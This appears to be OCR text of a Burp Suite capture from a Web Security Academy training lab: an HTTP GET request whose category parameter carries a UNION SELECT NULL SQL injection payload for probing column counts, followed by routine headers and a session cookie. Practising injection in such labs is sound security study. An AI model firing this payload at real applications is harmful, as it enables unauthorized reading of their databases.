 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL,NULL-- HTTP/2
2 Host: 0a66005504372eee83a3829200860005.web-security-academy.net
3 Cookie: session=9Ci1SJ1FISUl90CE8Zra0xayVPws3kE4
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im